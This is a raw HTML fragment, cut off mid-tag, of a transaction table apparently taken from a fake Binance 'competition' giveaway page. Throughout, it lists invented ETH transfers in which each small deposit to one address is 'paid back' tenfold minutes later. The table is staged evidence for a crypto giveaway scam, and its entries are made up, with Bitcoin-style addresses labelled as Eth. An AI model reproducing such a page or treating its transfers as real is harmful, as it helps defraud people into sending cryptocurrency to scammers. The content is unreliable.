                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>2.599 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">722bd86a0bd4a033d...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">8 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">3U6fx5iDZKfFcCjZs...</span></td>
                                        <td>18.36 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">8a22c1b8144e38c37...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">8 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3U6fx5iDZKfFcCjZs...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.836 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">15e1ff65bd5a04433...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">9 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">3do4fwvyuwj1PiU6E...</span></td>
                                        <td>9.29 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">7bd23aab7b04f2b08...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">9 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3do4fwvyuwj1PiU6E...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>0.929 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">ed7837302f36b6cc6...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">10 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">19UsQK3kDji8DkTaW...</span></td>
                                        <td>30 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">7229a1962a52a18fd...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">10 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">19UsQK3kDji8DkTaW...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>3 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">b24bbb579fbe63659...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">11 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">31Tyc1RohGseRWJ3w...</span></td>
                                        <td>26.57 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">f2df662719065a725...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">11 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">31Tyc1RohGseRWJ3w...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>2.657 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">d500d88977b403392...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">12 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1piYso8wfUxQTmgXu...</span></td>
                                        <td>16.97 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">8a9d00efe13707cab...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">12 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1piYso8wfUxQTmgXu...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.697 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">aeb0ed6c824b38b3c...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">13 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">149NWKikjJyKa2fv2...</span></td>
                                        <td>13.04 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">9d1bacfbf625f37f0...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">13 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">149NWKikjJyKa2fv2...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.304 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">72824d12992644e19...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">16 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1EFTq5M6b53jXQrrM...</span></td>
                                        <td>31.42 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">c64a3d704e6a649ec...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">16 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1EFTq5M6b53jXQrrM...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>3.142 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">eb0089d9c71c9b1ff...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">17 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1S9TkJJxwQgvrfvVJ...</span></td>
                                        <td>8.72 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">d150b11392138dd54...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">17 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1S9TkJJxwQgvrfvVJ...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>0.872 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">6682202836a18a5a9...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">18 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">3VYdLgQjZuUCuAjeP...</span></td>
                                        <td>12.59 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">6ad50dbe4267540a3...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">18 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3VYdLgQjZuUCuAjeP...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.259 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">024c0c8c9f4ed8464...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">19 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1Pvb5oAm9mmV2Zo35...</span></td>
                                        <td>7.62 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">8566c915014c36305...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">19 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1Pvb5oAm9mmV2Zo35...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>0.762 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3ced415589d5cf239...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">20 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1tirgM1LGxj2uUsYS...</span></td>
                                        <td>30.16 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">33e9e25e63f021655...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">20 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1tirgM1LGxj2uUsYS...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>3.016 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">aef375a00e4d675f1...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">21 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1ftW5DZm8GtHFq2dg...</span></td>
                                        <td>15.36 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">c62b70445596c1fb8...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">21 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1ftW5DZm8GtHFq2dg...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.536 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3797afd40679de9ad...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">22 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">3Qe876kEJay31dYdU...</span></td>
                                        <td>22.85 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">f4be0429ec810ef20...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">22 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3Qe876kEJay31dYdU...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>2.285 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">7ad6ee8539d0d7e98...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">23 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1h3tYHDMP9SVQH2HF...</span></td>
                                        <td>9.13 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">facaad4a969b14efe...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">23 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1h3tYHDMP9SVQH2HF...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>0.913 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">feb41b8b16885ebba...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">24 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1Bo3C3QSYvfpiRihf...</span></td>
                                        <td>6.99 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">284abb29fef683d66...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">24 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1Bo3C3QSYvfpiRihf...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>0.699 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">a1cea1001d7db78a6...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">25 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">137uMYE4y1APuPih6...</span></td>
                                        <td>36.29 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">8de20a37c9cf89594...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">25 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">137uMYE4y1APuPih6...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>3.629 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">5cbd0ce201f2f3856...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">26 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">3Z4McNqM5FVZHESWa...</span></td>
                                        <td>29.72 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">7210db0cebd5c8687...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">26 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3Z4McNqM5FVZHESWa...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>2.972 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">266a38db18050fab3...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">27 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1yxsDy9FHv6qrS83s...</span></td>
                                        <td>34.14 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">413c877bc4c286080...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">27 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1yxsDy9FHv6qrS83s...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>3.414 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">57e552c593ee14459...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">28 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1JSKAWVaBAcozF9qL...</span></td>
                                        <td>16.74 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">775f477547848a4ad...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">28 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1JSKAWVaBAcozF9qL...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.674 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">416a9cde19cbd8880...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">29 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1PrL6xDypr5sDoQiF...</span></td>
                                        <td>32.74 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">f7a9285983be773ef...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">29 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1PrL6xDypr5sDoQiF...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>3.274 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">a8e5d7b5df5be732e...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">30 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1hyLUTaDFwbvRcSuy...</span></td>
                                        <td>16.14 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">f8f33b7571453c360...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">30 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1hyLUTaDFwbvRcSuy...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.614 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">7fafea77cc785da97...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">31 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">1gBLpZgr8V2CkJpcn...</span></td>
                                        <td>35.21 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">715cdee8301b3b831...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">31 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1gBLpZgr8V2CkJpcn...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>3.521 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">b956f47bb625cc810...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">32 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">39ucFZc96fXZXsVcU...</span></td>
                                        <td>19.87 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1c8acb311d3fe33e6...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">32 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">39ucFZc96fXZXsVcU...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>1.987 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">bb8197003952e53ca...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">33 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">1HZrCiN4AruMWhLMTw...</a>
                                        </td>
                                        <td><span class="label label-orange rounded"
                                                style="background:#e67e22;">OUT</span></td>
                                        <td><span class="address-tag">3CpNLUMPdMzFEjH38...</span></td>
                                        <td>41.68 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="toolme address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">529611b877891b02f...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
                                                class="tim3">33 mins ago</span></td>
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">3CpNLUMPdMzFEjH38...</a>
                                        </td>
                                        <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                                        <td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td>
                                        <td>4.168 Eth</td>
                                    </tr>
                                    <tr class="toolbar">
                                        <td><a class="address-tag"
                                                href="http://binance.solartamam.com/competition/eth/index.html#">d4dc9114afc2319e8...</a>
                                        </td>
                                        <td width="150px !important"><span rel="tooltip" data-placement="bottom"
